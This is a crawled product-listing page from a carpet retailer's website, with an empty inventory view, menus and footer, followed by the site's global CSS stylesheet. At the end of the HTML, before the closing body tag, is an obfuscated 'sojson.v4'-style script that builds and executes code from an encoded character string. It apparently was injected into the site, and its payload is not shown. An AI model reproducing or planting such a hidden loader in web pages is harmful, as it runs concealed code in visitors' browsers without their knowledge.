title="" class="sf-depth-1 menuparent">OUTLET</a><ul><li id="menu-2829-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=2" title="" class="sf-depth-2">4X6</a></li><li id="menu-2830-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=7" title="" class="sf-depth-2">5X7</a></li><li id="menu-2831-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=8" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2832-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=3" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2833-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=4" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2834-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=5" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2835-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=6" title="" class="sf-depth-2">12 X 16 &amp; OVER</a></li><li id="menu-2836-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=9" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2828-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=11" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-1216-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/contact-us" class="sf-depth-1">CONTACT US</a></li></ul>    </div>
  </div>
</section>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title">CURRENT INVENTORY - SIZE</h1>
                                                          
                        <div class="search-wrapper">
                  <div class="design-search-box"><form action="/inventory-search/all" method="get" id="views-exposed-form-inventory-search-page-3" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-inventory-search-views-fulltext-wrapper" class="views-exposed-widget views-widget-filter-search_api_views_fulltext">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-inventory-search-views-fulltext">
 <input onblur="if (this.value == &quot;&quot;) this.value = &quot;Inventory search&quot;;" onfocus="if (this.value == &quot;Inventory search&quot;) this.value = &quot;&quot;;" autocomplte="0" type="text" id="edit-inventory-search-views-fulltext" name="inventory_search_views_fulltext" value="Inventory search" size="15" maxlength="128" class="form-text required" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-inventory-search" name="" value="" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
              </div>
              <div id="line"></div>
          
          
                    

      </div>

    <aside class="grid-2 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-block block-11 block-block-11 odd block-without-title" id="block-block-11">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
               <li class="first">
			<a href="/current-inventory/size/6" >5 x 7 & SMALLER</a></li>
		<li>
		<li>
			<a href="/current-inventory/size/1" >6 x 9</a></li>
		<li>
			<a href="/current-inventory/size/2" >8 x 10</a></li>
		<li>
			<a href="/current-inventory/size/3" class="active">9 x 12</a></li>
		<li>
			<a href="/current-inventory/size/4" >10 x 14</a></li>
		<li>
			<a href="/current-inventory/size/5" >12 x 14 & Larger</a></li>
		<li>
			<a href="/current-inventory/size/99" >Runners</a></li>
                <li>

<li>
                <li>
                <li><a href="/current-inventory/size/102" >Flatweaves</a></li>
                <li><a href="/current-inventory/size/104" >Lighting</a></li>
		<li class="viewall">
			<a href="/current-inventory/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/current-inventory/color/23" >RED</a></li>
		<li>
			<a href="/current-inventory/color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/current-inventory/color/25" >GREEN</a></li>
		<li>
			<a href="/current-inventory/color/26" >BLUE</a></li>
		<li>
			<a href="/current-inventory/color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/current-inventory/color/28" >IVORY</a></li>
		<li>
			<a href="/current-inventory/color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/current-inventory/color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank">OUR QUALITIES</a>
           </li>
            <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>
    </div>
  </div>
</div>  </div>
</aside><div class="grid-10 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-current-inventory view-id-current_inventory view-display-id-page_4 current-inventory view-dom-id-c1c2fe17fd79af545126c82e45b6a3bb">
        
  
  
      <div class="view-empty">
      <p>Currently, no designs are available. New designs will be uploaded soon.</p>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="copy-write">
	© 2025 Odegard Carpets</div>
<div class="email-add">
	<a href="mailto:info@odegardcarpets.com">info@odegardcarpets.com</a><span>          </span><a href="https://www.facebook.com/odegardcarpets/" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/icon-facebook.png" style="height: 22px; width: 22px;" title="Odegard Facebook Icon" /></a>  <a href="https://twitter.com/odegardcarpets" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/Odegard%20Twitter%20icon_1.png" style="width: 22px; height: 22px;" /></a>   <a href="https://www.instagram.com/odegardcarpets" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg" style="height: 22px; width: 22px;" title="Odegard Instagram Icon" /></a></div>
<p> </p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='532b0'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0
body_size: 14020
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */
/* Fonts */
@font-face {
    font-family: 'GillSans';
    src: url('../fonts/33535gillsansmt.eot');
    src: local('33535gillsansmt'),
    url('../fonts/33535gillsansmt.woff') format('woff'),
    url('../fonts/33535gillsansmt.ttf') format('truetype');
}
body {
    color: #0f2346;
    font-family: 'GillSans';
    font-size: 16px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
}
h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    color: inherit;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: normal;
}
ul{
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.logo-img {
    float: none;
    margin-right: 0;
}
.logo-img img {
    width: 326px;
    max-width: 100%;
}
.underline{text-decoration: underline;}
.valign-middle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;

    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;

    -webkit-box-align: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

img {
    max-width: 100%;
    height: auto;
}
body {
    color: #0f2345;
}
#zone-branding {
    margin: 30px auto 32px !important;
}
a, a:hover, a:focus, a:active, a:link, a:visited {
    color: #05183b;
    outline: medium none;
    text-decoration: none;
}
#main-menu li a.active {
    color: #949495;
    text-decoration: underline;
}
#zone-menu-wrapper .navigation {
    border-top: 2px solid #0f2345;
    margin: 0;
    text-align: left;
}
.region-footer-first-inner {
    font-size: 18px;
    text-align: center;
}
#main-menu li {
    display: inline-block;
    float: none;
}
#main-menu li a {
    color: #05183b;
    font-size: 18px;
    padding: 22px 31.5px 22px 32px;
    line-height: 20px;
    display: block;
    position: relative;
}
#main-menu li:last-child a {
    padding-right: 0;
}
#main-menu li:first-child a {
    padding-left: 0;
}
.width-100-percent { width: 100% !important; }

#main-menu li a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #949495;
    text-decoration: underline;
}
.home-page-banner-conent {bottom: 75px; height: 111px; position: absolute; right: 0; width: 550px; z-index: 2;}

.caret {display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent;}

/* Footer */
#section-footer{padding: 38px 0;}
.copy-write{margin-right: 47px;}
.email-add{margin-right: 47px;}
.email-add a{font-size: 18px;}
.copy-write, .email-add, .social{display: inline-block;}
.social ul li{display: inline-block; margin: 0 10px;}
.social ul li a{display: block;}
.social i{font-size: 24px;}

#block-system-main {
    position: relative;
}
#zone-content .views-field-field-image-url .home-page-bg-image{
    /*height: 729px; */
    height: 685px;
}
.home-page-banner-conent {
    bottom: 30px; height: auto;position: absolute; right: 0; width: 383px; z-index: 2;
}
.social-contact ul {
    padding: 0 !important;
}

/* Our Story */

h1#page-title{border-bottom: 1px solid #d3d3d3; font-size: 24px; margin-top: 15px; margin-bottom: 44px; padding: 0 0 11px 10px; text-transform: uppercase;}
h1#page-title > a{font-size: 18px;}
.our-story-content{margin: 69px 0 83px;}
.our-story-content p{font-size: 20px; line-height: 30px; margin-bottom: 0; padding-left: 14px; padding-right: 14px; text-align: justify;}
.our-story-content p.top-intro{padding-left: 60px; padding-right: 60px;}
.content-wrap p{width: 100%;}
.our-story-content figure{padding-left: 18px; padding-right: 18px;}
.our-story-content div.top-intro-wrapper p{margin-bottom: 80px;}
.our-story-content div.last-content-wrapper{margin-top: 150px;}
.our-story-content h4{font-size: 20px; margin: 0 0 45px 0; text-decoration: underline;}

.our-story-bottom{ margin: 81px 0 0;}
.our-story-bottom p{font-size: 20px; line-height: 30px; margin-bottom: 0;}
.our-story-bottom h4{margin: 20px 0 26px 0; text-decoration: underline;}
.our-story-bottom div.last-content-wrapper{margin-top: 30px;}
.our-story-bottom div.last-content-wrapper h4{margin-top: 8px !important;}
.our-story-bottom div.last-content-wrapper p:last-child{margin-bottom: 31px;}
.page-our-story .flexslider{margin-bottom: 0;}
.pull-right {float: right !important;}
.our-story-bottom figure {
  margin-top: 20px;
}
.node-current-inventry .flexslider .slides img, .node-current-inventry div#flexslider-1 {
    height: 500px !important;
    width: 100% !important;
    margin: 0 auto;
}
.node-type-current-inventry .node ul {
    padding-left: 0;
}
.views-field-field-image-path{ text-align:center;}


/* Contact Us */
.contact-add h2, .contact-adds h2{font-size: 24px; font-weight: bold; margin-top: 0;}
.contact-add h2{margin-bottom: 0;}
.contact-add p{font-size: 22px;}
/*.contact-add p:nth-child(2){margin-bottom: 40px;}
.contact-add p:nth-child(3){margin-bottom: 26px;}
.contact-add p:nth-child(4){margin-bottom: 30px;}
.contact-add p:nth-child(5){margin-bottom: 30px;}
.contact-add p:nth-child(6) {font-size: 18px; margin-bottom: 30px;}
.contact-add p:nth-child(6) span{display: block;}
.contact-add p:nth-child(7){margin-bottom: 30px;}
.contact-add p:nth-child(9){display: none;}
.contact-add p:nth-child(10){margin-bottom: 60px;} */
.social-contact ul li{display: inline-block; margin-right: 23px;}
.social-contact ul li a{display: block;}
.social-contact i{font-size: 24px;}
.contact-adds {margin-top: 130px;}
.contact-adds h2{margin-bottom: 40px;}
.contact-adds p {font-size: 18px; margin-bottom: 22px;}
.contact-adds .contact-int {margin-top: 50px;}
.contact-adds a{text-decoration: underline;}
#simple-subscription-form .form-item-mail{margin-right: 10px; width: 220px;}
#simple-subscription-form .form-item-mail .edit-mail.form-text.required {width: 100%;}


.contact-box {width: 64px;display: block;float: left;margin-left: 10%; position: absolute; bottom: 28px;margin-left: 40px;}
.contact-box a { position: relative;font-size: 24px;width: 100%;height: 64px;overflow: hidden;text-indent: -9999px;text-align: left;display: block;}
.contact-box a:before {content: ""; display: inline-block; background:url(../images/contact-form-icon.svg) no-repeat 0 0; background-size:50px auto; height: 100%;width: 100%;position: absolute;left: 0;top: 0}

#modalContent .popups-container{font-family: 'GillSans';}
#modalContent div.modal-forms-modal-content{ min-height:345px; height:inherit !important}
#modalContent div.modal-forms-modal-content .modal-title{ font-size:24; font-weight:700; line-height:1;}
#modalContent div.modal-forms-modal-content .modal-header {padding: 10px 30px 0px 10px;position: relative;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"]{ box-sizing:border-box;}
#modalContent div.ctools-modal-content .modal-title{ white-space:inherit;}
#modalContent div.modal-forms-modal-content .popups-close{ position:absolute;top: 5px;right: 5px;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"] {box-sizing: border-box;width: 100%;}
#modalContent div.modal-forms-modal-content  textarea{border:solid 1px #ddd}
#modalContent #webform-component-subheading{ line-height:1;}
#modalContent #webform-component-subheading p{ margin-bottom:0}
div.ctools-modal-content .modal-content{height:inherit !important; padding-bottom:10px;}
#modalContent  #edit-submit{ background-color:#585858 !important;}
a.use-ajax.ajax-processed {display: none;}

.login-block{position: absolute; right: 0; top: 0px;}
#my-cart{float: right; position: relative;}
#login-status {clear: right; float: right; max-width: 300px;}
#login-status ul li{display: inline-block; margin-left: 20px;}
#login-status ul li.first{ margin-left: 0;}
#ajax-cart {
    background-color: #FFF;
    border: 1px solid #ccc;
    color: #05183b;
    display: none;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 20px;
    width: 317px;
    z-index: 10000;
}
#recently-added-item {
    background-color: #FFF;
    border: 1px solid #ccc;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 305px;
    z-index: 10000;
}
.cart-body {
    border-bottom: 1px solid #ccc;
    float: left;
    padding: 0 0 5px 0;
    position: relative;
    width: 100%;
}
.shopping-bag {
    float: left;
    width: 100%;
    text-align: center;
}
.close-button {
    cursor: pointer;
    padding: 0 0 0 10px;
    position: absolute;
    right: 0;
}
#ajax-cart .cat-body {
    float: left;
    margin: 10px 0;
    text-align: left;
    width: 100%;
}
.gap-10 {
    margin-top: 10px;
}
.view-cart {
    float: left;
    margin-right: 14px;
}
.cbutton{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans","Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 5px 15px !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}
/* Login Box */
.login-box{background-color: #F7F7F7; border: 1px solid #ddd; padding: 30px;}
.login-box h2{font-size: 22px; margin: 0 0 30px 0;}
.forgot-pwd{display: block;}
.forgot-pwd span{font-weight: normal; float: right;}
.btn-submit {
    background: #e4e4e4;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    outline: none;
    margin: 0;
    padding: 10px;
    text-align: center;
    line-height: 22px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-family: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
    transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
}

.page-user-login #edit-submit{ margin-top:15px;}

#new-toggle {
    width: 15px;
}
.menu-expanded {
    background: url("../images/arrow-down.png") no-repeat scroll left 0 transparent;
    cursor: pointer;
    float: right;
    height: 6px;
    position: relative;
    top: 11px;
    width: 11px;
    left: 2px;
}
.menu-collapsed {
    background: url("../images/arrow-left.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    float: right;
    height: 11px;
    position: relative;
    top: 9px;
    left: 2px;
    width: 11px;
}
#my-account {
    display: none;
    position: absolute;
    right: 17px;
    top: 50px;
    width: 125px;
    z-index: 1;
}
#my-account .item-list ul {
    list-style: none outside none;
    margin-bottom: 0 !important;
}
#my-account .item-list ul li {
    line-height: 16px;
    margin: 0;
}
.review-button {margin-top: 10px;}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
    display: none!important;
}

.catalogue-image img,
.collection-image img {
    float: left;
    padding: 0;
}
#backtotop { background-size: 50px 50px; }
#ibox {
    position: absolute;
    overflow-y: none;
    background: #fff;
    border: 3px solid #929395;
    z-index: 1001;
    display: none;
    padding: 10px 10px 5px;
    -webkit-box-shadow: 0px 0px 6px 0px #bbb;
    -moz-box-shadow: 0px 0px 6px 0px #bbb;
    box-shadow: 0px 0px 6px 0px #bbb;
}
#ibox br {
    clear: both;
}
.catalogue-wrapper {
    float: left;
    width: 100%;
    position:relative;
}
.catalogue-inner,
.first-col,
.second-col {
    float: left;
    width: 50%;
}
.catalogue-inside {
    float: left;
    width: 100%;
    margin-left: 10%;
}
.catalogue-details {
    height: auto;
    width: 100%;
}
.action-links ul, .action-links ul li {
    padding:0;
    margin: 0;
}
.cat-title {
    font-size: 15px;
    float: left;
    font-style: italic;
    line-height: 23px;
    margin-bottom: 50px;
    width: 100%;
}
.cat-inquire {
    float: left;
    line-height: 24px;
    width: 100%;
    margin-top: 50px;
}
.inq {
    float: left;
    padding-right: 10px;
}
.inq-links a:link,
.inq-links a:visited,
.action-links a:link,
.action-links a:visited { text-decoration: underline; }
.pagination { float: left; margin: 20px 0 65px 275px; }
.pagination a { margin: 0 5px; }
.pager { background: none; border: none; border-radius: 0; border-style: none;}
.pager li { border-right: none; }
.pager li.first,
.pager li.first a,
.pager li.first a:hover {
    border-radius: 0;
}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3){ display: none;}
.pager li.pager-ellipsis,
.pager li a {
    background: none;
    color: #bbb;
}
.pager li.pager-next {
    border-left: none;
}
.pager li.pager-current {
    background-color: #ccc;
    background-image: none;
}
.pager li.pager-previous a {
    width: 60px;
}
table {
    border:none;
}
#main-menu #collection-link ul {
    display: none;
}
.view-collection-design .views-row,
.view-current-inventory .views-row,
.view-new-arrivals .views-row,
.page-product-list .views-row,
.view-collection-design .views-row .views-field-field-catalogue-image,
.online-text,
.outlet-top-left,
.page-user .tabs ul,
#cc_signup_form_1 .form-item-cc-HomePhone-1,
#cc_signup_form_1 .form-item-cc-CountryName-1,
#cc_signup_form_1 input.form-submit,
#cc_signup_form_1 .form-item-cc-StateName-1,
#cc_signup_form_1 .form-item-heard,
#cc_signup_form_1 .form-item-comments,
.second-cols,
.views-field-field-catalogue-image,
.new-design-collection .view-content table tbody tr td .views-field-field-design-thumbnail-big,
.product-online-text,
.views-field-uc-product-image,
.jqzoom {
    display: inline-block;
}

.design-search-box, .static-left img {
    float: right;
}
.design-search-box .views-exposed-widgets {
    margin-bottom: 0;
}
.views-widget-filter-search_api_views_fulltext #edit-search-api-views-fulltext, .views-widget-filter-search_api_views_fulltext #edit-inventory-search-views-fulltext {
    border-style: none none solid;
    border-width: 0 0 1px;
    color: #666;
    font-size: 12px;
    padding: 0 0 0 5px;
    width:150px;
}
.views-submit-button #edit-submit-design-search,
.views-submit-button #edit-submit-inventory-search  {
    background: url('../images/search.png') no-repeat scroll center center transparent !important;
    border: medium none;
  }
#edit-search-api-views-fulltext-wrapper{padding: 0;}
#edit-inventory-search-views-fulltext-wrapper{padding: 0;}
#edit-submit-design-search, #edit-submit-inventory-search{border-radius: 0;}
.views-exposed-widget.views-submit-button {height: 27px; padding: 0; position: absolute; right: 0; top: 0; width: 27px;}
.view-id-design_search .catalogue-wrapper {float: left; border-bottom: 2px solid #666; padding: 50px 0; width: 100%;}
#region-sidebar-first .collection-item-list ul {color: #0f2345; font-size: 18px; letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
#region-sidebar-first .collection-item-list ul li.viewall {margin-top: 22px; margin-bottom: 57px;}
#region-sidebar-first .collection-item-list ul li.color-last {margin-top: 50px; margin-bottom: 12px;}
.rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%; }
#print-wrapper {text-align: center; }
.item-list ul {margin-bottom: 0;}
.search-wrapper {position: absolute; right: 10px; top: 14px;}
.hidden-region {display: none !important;}
#zone-footer {border-top: 1px solid #d3d3d3; padding-top: 38px;}
tr.even td {background: #f7f7f7;}
.pane-title-row{display: none;}
td {padding: 15px 8px;}
#cart-form-pane .item-list ul li{margin: 0 0 0.25em 0;}
#cart-form-pane .tableheader-processed th:last-child,
#cart-form-pane .tableheader-processed .uc-price{text-align: right;}
.flex-direction-nav a{height: 50px;}

.collection-item-list .dropdown-menu li a.current {color: #bbb; text-decoration: underline;}

.form-submit, #register-button a, .profile-button a, .address-link.edit-address-link, .cancel-address-link{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    height: 29px !important;
    padding: 6px 17px 7px 17px  !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    box-sizing: border-box;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{font-family: inherit;}
.form-text, .form-select {border: 1px solid #ddd !important; height: 2.2em !important;}
#user-register-wrapper select, .form-item-address-postal-code input[type="text"], .form-item-address-phone  input[type="text"] {width: 193px;}
.existing-user-pass:hover, .profile-button a:hover{color: #949495; text-decoration: underline;}
#user-login-wrapper .col-1{float: left; width: 40%;}
#user-login-wrapper .col-2{float: left; margin-left: 20%; width: 40%;}
.existing-member, .block-odegard-custom-my-account-nav-links .item-list ul li{font-size: 18px; margin-left: 0; text-transform: uppercase;}

.block-my-account-nav-links{float: left; width: 180px;}
#my-account  .item-list ul{text-align: right;}
#my-account .item-list ul li{display: block;}
#my-account .item-list ul li a{display: block; padding: 3px 0;}
#welcome-text {text-align: right; text-transform: uppercase;}
#welcome-text > a{
 overflow-wrap: break-word;
  word-wrap: break-word;

  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;

  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;

}
.profile{margin: 0;}
#address-book-title{display: none; float: left; font-size: 16px; font-weight:700; text-transform: uppercase;}
.new-address-link {position: absolute; right: 0; top: -80px;}
.new-address-link a:first-child{float: left;}
.new-address-link a:first-child img {vertical-align: middle;}
.new-address-link a:last-child{float: left; margin-left: 5px;}
.address-book-wrapper > div {clear: both;}

#address-book-inner {border-bottom: 1px dashed #d3d3d3; float: left; margin: 0 0 20px 0; padding-bottom: 30px; width: 100%;}
.list-address{margin-bottom: 0;}
.address-book span, .other-addresses{border-bottom: 1px solid #d3d3d3; display: block; padding-bottom: 5px; text-transform: uppercase;}
.list-address .data-row td {padding: 5px 0; vertical-align: top;}
.address-book .address-links, .list-address .address-links td {padding: 0;}
.default-address-col-left{float: left; width: 45%;}
.default-address-col-right{float: right; width: 45%;}
.additional-addresses ol {list-style: none;}
.address-book-wrapper, .address-book-wrapper .other-addresses{position: relative;}
.address-book-wrapper .note{position: absolute; right: 0; color: #ff0000; font-size: 12px; bottom: 7px;}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: none;}
#edit-uc-addresses legend{display: none;}
.existing-user-pass:hover, .profile-button a:hover{text-decoration: none;}
.address-pane-table .field-label{text-align: left; width: 20%;}
.address-pane-table .field-label{font-weight: normal;}
.cancel-address-link{margin-left: 10px;}
.address-pane-table .form-item {display: inline-block; width: 35%;}
#uc-addresses-get-address-form .form-text{width: 100%;}
#uc-addresses-get-address-form .form-item,
.form-actions {margin-bottom: 0; margin-top: 0;}
#user-profile-form label,
#user-register-form label{font-weight: normal; float: left; width: 20%;}
#user-profile-form input[type="text"], #user-profile-form input[type="password"],
#user-register-form input[type="text"],#user-register-form input[type="password"] {float: left; width: 193px;}
.form-item{float: left; margin: 0 0 10px 0; position: relative; width: 100%;}
.password-strength {left: 45%; margin-top: 0; position: absolute; width: 17em;}
.confirm-parent .password-confirm {left: 45%; float: none; margin-top: 0 !important; position: absolute;}
.confirm-parent .password-confirm.form-text{position: relative; left: auto;}
#edit-account .form-item-cc-newsletter .form-checkbox{float: left; margin: 6px 5px 0 20%;}
#edit-account .form-item-cc-newsletter label{float: left; width: auto;}
.form-item-pass{margin-bottom: 0;}
#user-profile-form .form-submit{margin-left: 20%;}
#user-profile-form .form-text{width: 16em;}
.item-list ul li {margin: 0 0 15px 15px;}
.item-list .pager {padding: 0 0 0 15px;}
#user-register-wrapper .form-item-cc-newsletter,
#user-register-wrapper .form-actions.form-wrapper{/* margin-left: 20%; */ width: 80%;}
#user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
#user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
.existing-member {border-bottom: 1px solid #d3d3d3; float: left; margin-bottom: 15px; padding-bottom: 5px; width: 100%;}
#user-register-wrapper .password-parent input[type="password"],
#user-register-wrapper .confirm-parent input[type="password"]{width: 193px;}
.register-helptext {float: left; font-weight: normal; margin-bottom: 15px; width: 100%;}
.contact-information .form-actions.profile-button{margin-top: 10px;}
#cart-content .cart-content-table thead tr th:last-child,
#cart-content .cart-content-table tbody tr td:last-child,
#ajax-cart .updated-cart-details .design-search-box{text-align: right;}
#ajax-cart .updated-cart-details .design-search-box{padding-right: 8px;}
#line-items-div{border: 0; margin: 0;}

/* Checkout */
#cart-pane legend{display: none;}
#cart-pane .products {margin: 0;}
#cart-pane .item-list ul li {margin: 0;}
#cart-pane table tr td{padding: 10px;}
#cart-pane thead{border-top: 1px solid #d3d3d3;}
#cart-pane tr.even, #cart-pane tr.odd {border-bottom: 1px solid #d3d3d3;}
#cart-pane th.price{text-align: right;}

.page-cart-checkout table{margin-bottom: 0;}
.page-cart-checkout fieldset {border-bottom: 1px solid #d3d3d3; padding-bottom: 20px;}
.page-cart-checkout fieldset:first-child,
.page-cart-checkout #payment-pane {border-bottom: 0; padding-bottom: 0;}
.page-cart-checkout legend{font-size: 18px; text-transform: uppercase;}
.page-cart-checkout .fieldset-wrapper label{float: left; font-weight: normal; width: 20%;}
.page-cart-checkout .fieldset-wrapper select{width: 243px;}

.page-cart-checkout .form-item-panes-billing-copy-address input[type="checkbox"]{float: left; margin: 6px 5px 0 0;}
.page-cart-checkout .form-item-panes-billing-copy-address label{width: auto;}
.page-cart-checkout #billing-address-pane,
